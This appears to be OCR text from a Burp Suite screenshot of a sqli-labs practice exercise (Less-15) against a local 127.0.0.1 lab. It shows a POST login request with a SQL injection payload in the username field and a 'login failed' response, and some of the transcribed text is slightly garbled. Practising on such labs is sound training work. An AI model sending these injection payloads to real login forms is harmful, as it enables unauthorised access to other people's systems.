 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-15/HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent Mozilla/5.0(Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding gzip, deflate
7 Content-Type application/x-www-form-urlencoded
8 Content-Length 46
9 Origin: http://127.0.0.1
10 Connection close
11 Referer: http://127.0.0.1/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests 1
13 Sec-Fetch-Dest document
14 Sec-Fetch-Mode navigate
15 Sec-Fetch-Site same-origin
16 Sec-Fetch-User: ?1
17
18 uname=1' or 1=2-- &passwd=123456&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
LOGIN ATTE
FAILED